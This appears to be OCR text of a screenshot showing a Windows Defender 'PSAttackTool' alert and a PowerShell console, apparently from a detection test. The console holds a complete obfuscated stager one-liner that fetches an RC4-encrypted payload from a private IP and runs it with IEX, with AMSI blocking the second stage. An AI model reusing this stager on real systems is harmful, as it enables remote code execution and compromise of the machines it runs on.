 Trojan:PowerShell/PSAttackTool.A
Alert level: Severe
Status: Active
Date: 11/4/2021 9:40 AM
Category: Trojan
Details: This program is dangerous and executes commands from an
attacker.
Learn more
Affected items:
amsi: \Device\HarddiskVolume2\Windows\System32\WindowsPowerShel
\v1.0\powershell.exe
OK
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\User> $EbDD=NEW-ObJECt SYSTEm.Net.WEbClienT;$u='Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36';$ser=$([TExt.EnCodInG]::UnIcOdE.GEtStRINg([CoNVERt]::FroMBaSe64S
trING('aAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4ANQAwAC4AMQAwADQAOgA0ADQAMwA=')));$t='/things/stuff.php';$ebdD.HeADeRs.ADD
('User-Agent',$u);$K=[SYStEm.TExT.EnCodinG]::ASCII.GETByTeS('sco.?kUx^pH*-%0Rbwj2/BdQM,z1TVC&');$R={$D,$K=$ARGS;$S=0..25
5;0..255|%{$J=($J+$S[$_]+$K[$_%$K.COUNt])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],
$S[$H]=$S[$H],$S[$I];$_-BXor$S[($S[$I]+$S[$H])%256]}};$eBdD.HEAdErs.ADd("Cookie","PHPSESSID=k3HJNDyUUzoCgvJV6WwafoY9f38=
");$daTA=$EBdd.DowNloadDatA($seR+$T);$IV=$data[0..3];$DATa=$DATA[4..$DATa.LEngTH];-JoIN[CHar[]](& $R $DaTA ($IV+$K))|IEX
IEX : At line:1 char:1
+ FuNctION Start-NegOtIAte {pAram($S,$SK,$UA='MOzIlLa/5.0 (WiNDows NT 6 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:820
+ ... ];$DATa=$DATA[4..$DATa.LEngTH];-JoIN[CHar[]](& $R $DaTA ($IV+$K))|IEX
+ ~~~
+ CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
PS C:\Users\User>